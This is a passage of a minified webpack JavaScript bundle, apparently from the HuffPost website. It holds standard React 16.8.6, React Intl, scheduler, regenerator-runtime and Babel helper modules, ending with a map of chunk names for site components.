n&&(t[r]=n[r]),t}),{})},t.invariantIntlContext=function(e){u(e,"[React Intl] Could not find required `intl` object. <IntlProvider> needs to exist in the component ancestry.")},t.createError=c,t.defaultErrorHandler=d,t.DEFAULT_INTL_CONFIG={formats:{},messages:{},timeZone:void 0,textComponent:r.Fragment,defaultLocale:"en",defaultFormats:{},onError:d},t.createIntlCache=function(){return{dateTime:{},number:{},message:{},relativeTime:{},pluralRules:{},list:{}}},t.createFormatters=function(e){void 0===e&&(e={dateTime:{},number:{},message:{},relativeTime:{},pluralRules:{},list:{}});var t=Intl.RelativeTimeFormat,n=Intl.ListFormat;return{getDateTimeFormat:a.default(Intl.DateTimeFormat,e.dateTime),getNumberFormat:a.default(Intl.NumberFormat,e.number),getMessageFormat:a.default(o.default,e.message),getRelativeTimeFormat:a.default(t,e.relativeTime),getPluralRules:a.default(Intl.PluralRules,e.pluralRules),getListFormat:a.default(n,e.list)}},t.getNamedFormat=function(e,t,n,r){var o,a=e&&e[t];if(a&&(o=a[n]),o)return o;r(c("No "+t+" format named: "+n))}},38299:(e,t)=>{"use strict";var n="function"==typeof Symbol&&Symbol.for,r=n?Symbol.for("react.element"):60103,o=n?Symbol.for("react.portal"):60106,a=n?Symbol.for("react.fragment"):60107,i=n?Symbol.for("react.strict_mode"):60108,u=n?Symbol.for("react.profiler"):60114,l=n?Symbol.for("react.provider"):60109,s=n?Symbol.for("react.context"):60110,c=n?Symbol.for("react.async_mode"):60111,d=n?Symbol.for("react.concurrent_mode"):60111,f=n?Symbol.for("react.forward_ref"):60112,p=n?Symbol.for("react.suspense"):60113,m=n?Symbol.for("react.suspense_list"):60120,h=n?Symbol.for("react.memo"):60115,v=n?Symbol.for("react.lazy"):60116,g=n?Symbol.for("react.block"):60121,y=n?Symbol.for("react.fundamental"):60117,b=n?Symbol.for("react.responder"):60118,w=n?Symbol.for("react.scope"):60119;function _(e){if("object"==typeof e&&null!==e){var t=e.$$typeof;switch(t){case r:switch(e=e.type){case c:case d:case a:case u:case i:case p:return e;default:switch(e=e&&e.$$typeof){case s:case f:case v:case h:case l:return e;default:return t}}case o:return t}}}function x(e){return _(e)===d}t.AsyncMode=c,t.ConcurrentMode=d,t.ContextConsumer=s,t.ContextProvider=l,t.Element=r,t.ForwardRef=f,t.Fragment=a,t.Lazy=v,t.Memo=h,t.Portal=o,t.Profiler=u,t.StrictMode=i,t.Suspense=p,t.isAsyncMode=function(e){return x(e)||_(e)===c},t.isConcurrentMode=x,t.isContextConsumer=function(e){return _(e)===s},t.isContextProvider=function(e){return _(e)===l},t.isElement=function(e){return"object"==typeof e&&null!==e&&e.$$typeof===r},t.isForwardRef=function(e){return _(e)===f},t.isFragment=function(e){return _(e)===a},t.isLazy=function(e){return _(e)===v},t.isMemo=function(e){return _(e)===h},t.isPortal=function(e){return _(e)===o},t.isProfiler=function(e){return _(e)===u},t.isStrictMode=function(e){return _(e)===i},t.isSuspense=function(e){return _(e)===p},t.isValidElementType=function(e){return"string"==typeof e||"function"==typeof e||e===a||e===d||e===u||e===i||e===p||e===m||"object"==typeof e&&null!==e&&(e.$$typeof===v||e.$$typeof===h||e.$$typeof===l||e.$$typeof===s||e.$$typeof===f||e.$$typeof===y||e.$$typeof===b||e.$$typeof===w||e.$$typeof===g)},t.typeOf=_},84271:(e,t,n)=>{"use strict";e.exports=n(38299)},14403:(e,t,n)=>{"use strict";var r=n(21664),o="function"==typeof Symbol&&Symbol.for,a=o?Symbol.for("react.element"):60103,i=o?Symbol.for("react.portal"):60106,u=o?Symbol.for("react.fragment"):60107,l=o?Symbol.for("react.strict_mode"):60108,s=o?Symbol.for("react.profiler"):60114,c=o?Symbol.for("react.provider"):60109,d=o?Symbol.for("react.context"):60110,f=o?Symbol.for("react.concurrent_mode"):60111,p=o?Symbol.for("react.forward_ref"):60112,m=o?Symbol.for("react.suspense"):60113,h=o?Symbol.for("react.memo"):60115,v=o?Symbol.for("react.lazy"):60116,g="function"==typeof Symbol&&Symbol.iterator;function y(e){for(var t=arguments.length-1,n="https://reactjs.org/docs/error-decoder.html?invariant="+e,r=0;r<t;r++)n+="&args[]="+encodeURIComponent(arguments[r+1]);!function(e,t,n,r,o,a,i,u){if(!e){if(e=void 0,void 0===t)e=Error("Minified exception occurred; use the non-minified dev environment for the full error message and additional helpful warnings.");else{var l=[n,void 0,void 0,void 0,void 0,void 0],s=0;(e=Error(t.replace(/%s/g,(function(){return l[s++]})))).name="Invariant Violation"}throw e.framesToPop=1,e}}(!1,"Minified React error #"+e+"; visit %s for the full message or use the non-minified dev environment for full errors and additional helpful warnings. ",n)}var b={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},w={};function _(e,t,n){this.props=e,this.context=t,this.refs=w,this.updater=n||b}function x(){}function k(e,t,n){this.props=e,this.context=t,this.refs=w,this.updater=n||b}_.prototype.isReactComponent={},_.prototype.setState=function(e,t){"object"!=typeof e&&"function"!=typeof e&&null!=e&&y("85"),this.updater.enqueueSetState(this,e,t,"setState")},_.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")},x.prototype=_.prototype;var S=k.prototype=new x;S.constructor=k,r(S,_.prototype),S.isPureReactComponent=!0;var T={current:null},P={current:null},E=Object.prototype.hasOwnProperty,C={key:!0,ref:!0,__self:!0,__source:!0};function O(e,t,n){var r=void 0,o={},i=null,u=null;if(null!=t)for(r in void 0!==t.ref&&(u=t.ref),void 0!==t.key&&(i=""+t.key),t)E.call(t,r)&&!C.hasOwnProperty(r)&&(o[r]=t[r]);var l=arguments.length-2;if(1===l)o.children=n;else if(1<l){for(var s=Array(l),c=0;c<l;c++)s[c]=arguments[c+2];o.children=s}if(e&&e.defaultProps)for(r in l=e.defaultProps)void 0===o[r]&&(o[r]=l[r]);return{$$typeof:a,type:e,key:i,ref:u,props:o,_owner:P.current}}function A(e){return"object"==typeof e&&null!==e&&e.$$typeof===a}var j=/\/+/g,I=[];function F(e,t,n,r){if(I.length){var o=I.pop();return o.result=e,o.keyPrefix=t,o.func=n,o.context=r,o.count=0,o}return{result:e,keyPrefix:t,func:n,context:r,count:0}}function L(e){e.result=null,e.keyPrefix=null,e.func=null,e.context=null,e.count=0,10>I.length&&I.push(e)}function N(e,t,n,r){var o=typeof e;"undefined"!==o&&"boolean"!==o||(e=null);var u=!1;if(null===e)u=!0;else switch(o){case"string":case"number":u=!0;break;case"object":switch(e.$$typeof){case a:case i:u=!0}}if(u)return n(r,e,""===t?"."+H(e,0):t),1;if(u=0,t=""===t?".":t+":",Array.isArray(e))for(var l=0;l<e.length;l++){var s=t+H(o=e[l],l);u+=N(o,s,n,r)}else if("function"==typeof(s=null===e||"object"!=typeof e?null:"function"==typeof(s=g&&e[g]||e["@@iterator"])?s:null))for(e=s.call(e),l=0;!(o=e.next()).done;)u+=N(o=o.value,s=t+H(o,l++),n,r);else"object"===o&&y("31","[object Object]"==(n=""+e)?"object with keys {"+Object.keys(e).join(", ")+"}":n,"");return u}function M(e,t,n){return null==e?0:N(e,"",t,n)}function H(e,t){return"object"==typeof e&&null!==e&&null!=e.key?function(e){var t={"=":"=0",":":"=2"};return"$"+(""+e).replace(/[=:]/g,(function(e){return t[e]}))}(e.key):t.toString(36)}function D(e,t){e.func.call(e.context,t,e.count++)}function R(e,t,n){var r=e.result,o=e.keyPrefix;e=e.func.call(e.context,t,e.count++),Array.isArray(e)?W(e,r,n,(function(e){return e})):null!=e&&(A(e)&&(e=function(e,t){return{$$typeof:a,type:e.type,key:t,ref:e.ref,props:e.props,_owner:e._owner}}(e,o+(!e.key||t&&t.key===e.key?"":(""+e.key).replace(j,"$&/")+"/")+n)),r.push(e))}function W(e,t,n,r,o){var a="";null!=n&&(a=(""+n).replace(j,"$&/")+"/"),M(e,R,t=F(t,a,r,o)),L(t)}function z(){var e=T.current;return null===e&&y("321"),e}var U={Children:{map:function(e,t,n){if(null==e)return e;var r=[];return W(e,r,null,t,n),r},forEach:function(e,t,n){if(null==e)return e;M(e,D,t=F(null,null,t,n)),L(t)},count:function(e){return M(e,(function(){return null}),null)},toArray:function(e){var t=[];return W(e,t,null,(function(e){return e})),t},only:function(e){return A(e)||y("143"),e}},createRef:function(){return{current:null}},Component:_,PureComponent:k,createContext:function(e,t){return void 0===t&&(t=null),(e={$$typeof:d,_calculateChangedBits:t,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null}).Provider={$$typeof:c,_context:e},e.Consumer=e},forwardRef:function(e){return{$$typeof:p,render:e}},lazy:function(e){return{$$typeof:v,_ctor:e,_status:-1,_result:null}},memo:function(e,t){return{$$typeof:h,type:e,compare:void 0===t?null:t}},useCallback:function(e,t){return z().useCallback(e,t)},useContext:function(e,t){return z().useContext(e,t)},useEffect:function(e,t){return z().useEffect(e,t)},useImperativeHandle:function(e,t,n){return z().useImperativeHandle(e,t,n)},useDebugValue:function(){},useLayoutEffect:function(e,t){return z().useLayoutEffect(e,t)},useMemo:function(e,t){return z().useMemo(e,t)},useReducer:function(e,t,n){return z().useReducer(e,t,n)},useRef:function(e){return z().useRef(e)},useState:function(e){return z().useState(e)},Fragment:u,StrictMode:l,Suspense:m,createElement:O,cloneElement:function(e,t,n){null==e&&y("267",e);var o=void 0,i=r({},e.props),u=e.key,l=e.ref,s=e._owner;if(null!=t){void 0!==t.ref&&(l=t.ref,s=P.current),void 0!==t.key&&(u=""+t.key);var c=void 0;for(o in e.type&&e.type.defaultProps&&(c=e.type.defaultProps),t)E.call(t,o)&&!C.hasOwnProperty(o)&&(i[o]=void 0===t[o]&&void 0!==c?c[o]:t[o])}if(1==(o=arguments.length-2))i.children=n;else if(1<o){c=Array(o);for(var d=0;d<o;d++)c[d]=arguments[d+2];i.children=c}return{$$typeof:a,type:e.type,key:u,ref:l,props:i,_owner:s}},createFactory:function(e){var t=O.bind(null,e);return t.type=e,t},isValidElement:A,version:"16.8.6",unstable_ConcurrentMode:f,unstable_Profiler:s,__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED:{ReactCurrentDispatcher:T,ReactCurrentOwner:P,assign:r}},q={default:U},B=q&&U||q;e.exports=B.default||B},63696:(e,t,n)=>{"use strict";e.exports=n(14403)},77699:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=null,o=!1,a=3,i=-1,u=-1,l=!1,s=!1;function c(){if(!l){var e=r.expirationTime;s?S():s=!0,k(p,e)}}function d(){var e=r,t=r.next;if(r===t)r=null;else{var n=r.previous;r=n.next=t,t.previous=n}e.next=e.previous=null,n=e.callback,t=e.expirationTime,e=e.priorityLevel;var o=a,i=u;a=e,u=t;try{var l=n()}finally{a=o,u=i}if("function"==typeof l)if(l={callback:l,priorityLevel:e,expirationTime:t,next:null,previous:null},null===r)r=l.next=l.previous=l;else{n=null,e=r;do{if(e.expirationTime>=t){n=e;break}e=e.next}while(e!==r);null===n?n=r:n===r&&(r=l,c()),(t=n.previous).next=n.previous=l,l.next=n,l.previous=t}}function f(){if(-1===i&&null!==r&&1===r.priorityLevel){l=!0;try{do{d()}while(null!==r&&1===r.priorityLevel)}finally{l=!1,null!==r?c():s=!1}}}function p(e){l=!0;var n=o;o=e;try{if(e)for(;null!==r;){var a=t.unstable_now();if(!(r.expirationTime<=a))break;do{d()}while(null!==r&&r.expirationTime<=a)}else if(null!==r)do{d()}while(null!==r&&!T())}finally{l=!1,o=n,null!==r?c():s=!1,f()}}var m,h,v=Date,g="function"==typeof setTimeout?setTimeout:void 0,y="function"==typeof clearTimeout?clearTimeout:void 0,b="function"==typeof requestAnimationFrame?requestAnimationFrame:void 0,w="function"==typeof cancelAnimationFrame?cancelAnimationFrame:void 0;function _(e){m=b((function(t){y(h),e(t)})),h=g((function(){w(m),e(t.unstable_now())}),100)}if("object"==typeof performance&&"function"==typeof performance.now){var x=performance;t.unstable_now=function(){return x.now()}}else t.unstable_now=function(){return v.now()};var k,S,T,P=null;if("undefined"!=typeof window?P=window:void 0!==n.g&&(P=n.g),P&&P._schedMock){var E=P._schedMock;k=E[0],S=E[1],T=E[2],t.unstable_now=E[3]}else if("undefined"==typeof window||"function"!=typeof MessageChannel){var C=null,O=function(e){if(null!==C)try{C(e)}finally{C=null}};k=function(e){null!==C?setTimeout(k,0,e):(C=e,setTimeout(O,0,!1))},S=function(){C=null},T=function(){return!1}}else{"undefined"!=typeof console&&("function"!=typeof b&&console.error("This browser doesn't support requestAnimationFrame. Make sure that you load a polyfill in older browsers. https://fb.me/react-polyfills"),"function"!=typeof w&&console.error("This browser doesn't support cancelAnimationFrame. Make sure that you load a polyfill in older browsers. https://fb.me/react-polyfills"));var A=null,j=!1,I=-1,F=!1,L=!1,N=0,M=33,H=33;T=function(){return N<=t.unstable_now()};var D=new MessageChannel,R=D.port2;D.port1.onmessage=function(){j=!1;var e=A,n=I;A=null,I=-1;var r=t.unstable_now(),o=!1;if(0>=N-r){if(!(-1!==n&&n<=r))return F||(F=!0,_(W)),A=e,void(I=n);o=!0}if(null!==e){L=!0;try{e(o)}finally{L=!1}}};var W=function(e){if(null!==A){_(W);var t=e-N+H;t<H&&M<H?(8>t&&(t=8),H=t<M?M:t):M=t,N=e+H,j||(j=!0,R.postMessage(void 0))}else F=!1};k=function(e,t){A=e,I=t,L||0>t?R.postMessage(void 0):F||(F=!0,_(W))},S=function(){A=null,j=!1,I=-1}}t.unstable_ImmediatePriority=1,t.unstable_UserBlockingPriority=2,t.unstable_NormalPriority=3,t.unstable_IdlePriority=5,t.unstable_LowPriority=4,t.unstable_runWithPriority=function(e,n){switch(e){case 1:case 2:case 3:case 4:case 5:break;default:e=3}var r=a,o=i;a=e,i=t.unstable_now();try{return n()}finally{a=r,i=o,f()}},t.unstable_next=function(e){switch(a){case 1:case 2:case 3:var n=3;break;default:n=a}var r=a,o=i;a=n,i=t.unstable_now();try{return e()}finally{a=r,i=o,f()}},t.unstable_scheduleCallback=function(e,n){var o=-1!==i?i:t.unstable_now();if("object"==typeof n&&null!==n&&"number"==typeof n.timeout)n=o+n.timeout;else switch(a){case 1:n=o+-1;break;case 2:n=o+250;break;case 5:n=o+1073741823;break;case 4:n=o+1e4;break;default:n=o+5e3}if(e={callback:e,priorityLevel:a,expirationTime:n,next:null,previous:null},null===r)r=e.next=e.previous=e,c();else{o=null;var u=r;do{if(u.expirationTime>n){o=u;break}u=u.next}while(u!==r);null===o?o=r:o===r&&(r=e,c()),(n=o.previous).next=o.previous=e,e.next=o,e.previous=n}return e},t.unstable_cancelCallback=function(e){var t=e.next;if(null!==t){if(t===e)r=null;else{e===r&&(r=t);var n=e.previous;n.next=t,t.previous=n}e.next=e.previous=null}},t.unstable_wrapCallback=function(e){var n=a;return function(){var r=a,o=i;a=n,i=t.unstable_now();try{return e.apply(this,arguments)}finally{a=r,i=o,f()}}},t.unstable_getCurrentPriorityLevel=function(){return a},t.unstable_shouldYield=function(){return!o&&(null!==r&&r.expirationTime<u||T())},t.unstable_continueExecution=function(){null!==r&&c()},t.unstable_pauseExecution=function(){},t.unstable_getFirstCallbackNode=function(){return r}},91434:(e,t,n)=>{"use strict";e.exports=n(77699)},40797:e=>{"use strict";e.exports=function(e,t){if(e===t)return!0;if(!e||!t)return!1;var n=Object.keys(e),r=Object.keys(t),o=n.length;if(r.length!==o)return!1;for(var a=0;a<o;a++){var i=n[a];if(e[i]!==t[i]||!Object.prototype.hasOwnProperty.call(t,i))return!1}return!0}},53051:(e,t,n)=>{var r=n(10564).default;function o(){"use strict";e.exports=o=function(){return n},e.exports.__esModule=!0,e.exports.default=e.exports;var t,n={},a=Object.prototype,i=a.hasOwnProperty,u=Object.defineProperty||function(e,t,n){e[t]=n.value},l="function"==typeof Symbol?Symbol:{},s=l.iterator||"@@iterator",c=l.asyncIterator||"@@asyncIterator",d=l.toStringTag||"@@toStringTag";function f(e,t,n){return Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{f({},"")}catch(t){f=function(e,t,n){return e[t]=n}}function p(e,t,n,r){var o=t&&t.prototype instanceof w?t:w,a=Object.create(o.prototype),i=new F(r||[]);return u(a,"_invoke",{value:O(e,n,i)}),a}function m(e,t,n){try{return{type:"normal",arg:e.call(t,n)}}catch(e){return{type:"throw",arg:e}}}n.wrap=p;var h="suspendedStart",v="suspendedYield",g="executing",y="completed",b={};function w(){}function _(){}function x(){}var k={};f(k,s,(function(){return this}));var S=Object.getPrototypeOf,T=S&&S(S(L([])));T&&T!==a&&i.call(T,s)&&(k=T);var P=x.prototype=w.prototype=Object.create(k);function E(e){["next","throw","return"].forEach((function(t){f(e,t,(function(e){return this._invoke(t,e)}))}))}function C(e,t){function n(o,a,u,l){var s=m(e[o],e,a);if("throw"!==s.type){var c=s.arg,d=c.value;return d&&"object"==r(d)&&i.call(d,"__await")?t.resolve(d.__await).then((function(e){n("next",e,u,l)}),(function(e){n("throw",e,u,l)})):t.resolve(d).then((function(e){c.value=e,u(c)}),(function(e){return n("throw",e,u,l)}))}l(s.arg)}var o;u(this,"_invoke",{value:function(e,r){function a(){return new t((function(t,o){n(e,r,t,o)}))}return o=o?o.then(a,a):a()}})}function O(e,n,r){var o=h;return function(a,i){if(o===g)throw Error("Generator is already running");if(o===y){if("throw"===a)throw i;return{value:t,done:!0}}for(r.method=a,r.arg=i;;){var u=r.delegate;if(u){var l=A(u,r);if(l){if(l===b)continue;return l}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if(o===h)throw o=y,r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);o=g;var s=m(e,n,r);if("normal"===s.type){if(o=r.done?y:v,s.arg===b)continue;return{value:s.arg,done:r.done}}"throw"===s.type&&(o=y,r.method="throw",r.arg=s.arg)}}}function A(e,n){var r=n.method,o=e.iterator[r];if(o===t)return n.delegate=null,"throw"===r&&e.iterator.return&&(n.method="return",n.arg=t,A(e,n),"throw"===n.method)||"return"!==r&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+r+"' method")),b;var a=m(o,e.iterator,n.arg);if("throw"===a.type)return n.method="throw",n.arg=a.arg,n.delegate=null,b;var i=a.arg;return i?i.done?(n[e.resultName]=i.value,n.next=e.nextLoc,"return"!==n.method&&(n.method="next",n.arg=t),n.delegate=null,b):i:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,b)}function j(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function I(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function F(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(j,this),this.reset(!0)}function L(e){if(e||""===e){var n=e[s];if(n)return n.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var o=-1,a=function n(){for(;++o<e.length;)if(i.call(e,o))return n.value=e[o],n.done=!1,n;return n.value=t,n.done=!0,n};return a.next=a}}throw new TypeError(r(e)+" is not iterable")}return _.prototype=x,u(P,"constructor",{value:x,configurable:!0}),u(x,"constructor",{value:_,configurable:!0}),_.displayName=f(x,d,"GeneratorFunction"),n.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===_||"GeneratorFunction"===(t.displayName||t.name))},n.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,x):(e.__proto__=x,f(e,d,"GeneratorFunction")),e.prototype=Object.create(P),e},n.awrap=function(e){return{__await:e}},E(C.prototype),f(C.prototype,c,(function(){return this})),n.AsyncIterator=C,n.async=function(e,t,r,o,a){void 0===a&&(a=Promise);var i=new C(p(e,t,r,o),a);return n.isGeneratorFunction(t)?i:i.next().then((function(e){return e.done?e.value:i.next()}))},E(P),f(P,d,"Generator"),f(P,s,(function(){return this})),f(P,"toString",(function(){return"[object Generator]"})),n.keys=function(e){var t=Object(e),n=[];for(var r in t)n.push(r);return n.reverse(),function e(){for(;n.length;){var r=n.pop();if(r in t)return e.value=r,e.done=!1,e}return e.done=!0,e}},n.values=L,F.prototype={constructor:F,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(I),!e)for(var n in this)"t"===n.charAt(0)&&i.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=t)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var n=this;function r(r,o){return u.type="throw",u.arg=e,n.next=r,o&&(n.method="next",n.arg=t),!!o}for(var o=this.tryEntries.length-1;o>=0;--o){var a=this.tryEntries[o],u=a.completion;if("root"===a.tryLoc)return r("end");if(a.tryLoc<=this.prev){var l=i.call(a,"catchLoc"),s=i.call(a,"finallyLoc");if(l&&s){if(this.prev<a.catchLoc)return r(a.catchLoc,!0);if(this.prev<a.finallyLoc)return r(a.finallyLoc)}else if(l){if(this.prev<a.catchLoc)return r(a.catchLoc,!0)}else{if(!s)throw Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return r(a.finallyLoc)}}}},abrupt:function(e,t){for(var n=this.tryEntries.length-1;n>=0;--n){var r=this.tryEntries[n];if(r.tryLoc<=this.prev&&i.call(r,"finallyLoc")&&this.prev<r.finallyLoc){var o=r;break}}o&&("break"===e||"continue"===e)&&o.tryLoc<=t&&t<=o.finallyLoc&&(o=null);var a=o?o.completion:{};return a.type=e,a.arg=t,o?(this.method="next",this.next=o.finallyLoc,b):this.complete(a)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),b},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.finallyLoc===e)return this.complete(n.completion,n.afterLoc),I(n),b}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.tryLoc===e){var r=n.completion;if("throw"===r.type){var o=r.arg;I(n)}return o}}throw Error("illegal catch attempt")},delegateYield:function(e,n,r){return this.delegate={iterator:L(e),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=t),b}},n}e.exports=o,e.exports.__esModule=!0,e.exports.default=e.exports},10564:e=>{function t(n){return e.exports=t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e.exports.__esModule=!0,e.exports.default=e.exports,t(n)}e.exports=t,e.exports.__esModule=!0,e.exports.default=e.exports},61790:(e,t,n)=>{var r=n(53051)();e.exports=r;try{regeneratorRuntime=r}catch(e){"object"==typeof globalThis?globalThis.regeneratorRuntime=r:Function("r","regeneratorRuntime = r")(r)}},17451:(e,t,n)=>{"use strict";function r(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}n.d(t,{A:()=>r})},47919:(e,t,n)=>{"use strict";function r(e){if(Array.isArray(e))return e}n.d(t,{A:()=>r})},5249:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(17451);function o(e){if(Array.isArray(e))return(0,r.A)(e)}},45841:(e,t,n)=>{"use strict";function r(e,t,n,r,o,a,i){try{var u=e[a](i),l=u.value}catch(e){return void n(e)}u.done?t(l):Promise.resolve(l).then(r,o)}function o(e){return function(){var t=this,n=arguments;return new Promise((function(o,a){var i=e.apply(t,n);function u(e){r(i,o,a,u,l,"next",e)}function l(e){r(i,o,a,u,l,"throw",e)}u(void 0)}))}}n.d(t,{A:()=>o})},92099:(e,t,n)=>{"use strict";function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}n.d(t,{A:()=>r})},48183:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r=n(92162);function o(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,(0,r.A)(o.key),o)}}function a(e,t,n){return t&&o(e.prototype,t),n&&o(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}},41705:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(92162);function o(e,t,n){return(t=(0,r.A)(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}},74572:(e,t,n)=>{"use strict";function r(e){return r=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},r(e)}n.d(t,{A:()=>r})},50171:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(91576);function o(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&(0,r.A)(e,t)}},12863:(e,t,n)=>{"use strict";function r(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}n.d(t,{A:()=>r})},52772:(e,t,n)=>{"use strict";function r(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}n.d(t,{A:()=>r})},71833:(e,t,n)=>{"use strict";function r(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}n.d(t,{A:()=>r})},65810:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(40694);function o(e,t){if(t&&("object"===(0,r.A)(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e)}},91576:(e,t,n)=>{"use strict";function r(e,t){return r=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},r(e,t)}n.d(t,{A:()=>r})},67346:(e,t,n)=>{"use strict";n.d(t,{A:()=>i});var r=n(47919),o=n(16438),a=n(52772);function i(e,t){return(0,r.A)(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,a,i,u=[],l=!0,s=!1;try{if(a=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;l=!1}else for(;!(l=(r=a.call(n)).done)&&(u.push(r.value),u.length!==t);l=!0);}catch(e){s=!0,o=e}finally{try{if(!l&&null!=n.return&&(i=n.return(),Object(i)!==i))return}finally{if(s)throw o}}return u}}(e,t)||(0,o.A)(e,t)||(0,a.A)()}},82480:(e,t,n)=>{"use strict";n.d(t,{A:()=>u});var r=n(5249),o=n(12863),a=n(16438),i=n(71833);function u(e){return(0,r.A)(e)||(0,o.A)(e)||(0,a.A)(e)||(0,i.A)()}},92162:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(40694);function o(e){var t=function(e,t){if("object"!=(0,r.A)(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var o=n.call(e,"string");if("object"!=(0,r.A)(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==(0,r.A)(t)?t:t+""}},40694:(e,t,n)=>{"use strict";function r(e){return r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},r(e)}n.d(t,{A:()=>r})},16438:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(17451);function o(e,t){if(e){if("string"==typeof e)return(0,r.A)(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?(0,r.A)(e,t):void 0}}}},r={};function o(e){var t=r[e];if(void 0!==t)return t.exports;var a=r[e]={id:e,loaded:!1,exports:{}};return n[e].call(a.exports,a,a.exports,o),a.loaded=!0,a.exports}o.m=n,o.amdO={},o.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return o.d(t,{a:t}),t},o.d=(e,t)=>{for(var n in t)o.o(t,n)&&!o.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},o.f={},o.e=e=>Promise.all(Object.keys(o.f).reduce(((t,n)=>(o.f[n](e,t),t)),[])),o.u=e=>({763:"Search",799:"TimeAgo",939:"EditionsMenu",1054:"Newsletter",1362:"Corrections",1419:"Bookmark",2022:"EditProfile",2037:"Liveblog",2148:"Vidible",2314:"IncontentPlayer",2685:"Banner",2952:"Looper",2981:"Zone",3008:"UpdatedTimestamp",3866:"OnThisDay",3967:"ContentSubNav",4367:"MemberStatus",4525:"Card",4902:"Nav",5037:"ChangeEmail",5432:"SpoilsNav",5569:"NotificationCenter",5713:"SupportHuffpostLiveblog",5850:"YouTube",5875:"SeeMore",5897:"Connatix",6246:"SupportHuffpostBPage",6289:"HuffPal",6510:"Contribute",6675:"Discussion",6709:"CookieConsent",6782:"DailyChecklist",6861:"WidgetCard",6866:"GamePageRecirc",7196:"SupportHuffpostFlipPayPlans",7566:"Image",7708:"Twitter",8082:"FrontSupportHuffpost",8117:"GameExpandButton",8362:"Modal",8403:"NewsletterHub",8840:"PrivacyLinks",9105:"SocialButtons",9397:"Comments",9475:"CatchUp",9495:"CampaignToaster",9601:"GameIframe",9751:"TrendingComment",9812:"LeftNavTop",9937:"